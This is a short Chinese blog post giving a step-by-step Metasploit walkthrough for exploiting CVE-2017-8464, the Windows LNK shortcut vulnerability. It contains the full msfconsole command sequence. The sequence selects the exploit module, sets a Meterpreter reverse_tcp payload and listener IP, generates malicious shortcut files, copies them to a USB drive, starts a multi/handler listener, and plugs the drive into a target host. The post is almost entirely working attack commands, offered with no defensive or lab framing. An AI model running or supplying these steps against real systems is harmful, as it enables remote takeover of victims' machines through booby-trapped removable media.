标签:文件的 cal host 生成文件 oca show cve hand image

开启msf

root@sch01ar:~# msfconsole

设置模块

msf > use exploit/windows/fileformat/cve_2017_8464_lnk_rce

设置payload

msf exploit(cve_2017_8464_lnk_rce) > set payload windows/x64/meterpreter/reverse_tcp

show options

设置监听的ip

msf exploit(cve_2017_8464_lnk_rce) > set lhost 192.168.220.131

生成文件

msf exploit(cve_2017_8464_lnk_rce) > exploit

打开文件的文件夹

root@sch01ar:~# xdg-open /root/.msf4/local

把这些复制到U盘里,开启监听



msf exploit(cve_2017_8464_lnk_rce) > use multi/handler msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.220.131 msf exploit(handler) > exploit



把U盘插到目标主机

标签:文件的 cal host 生成文件 oca show cve hand image

原文地址:http://www.cnblogs.com/sch01ar/p/7787682.html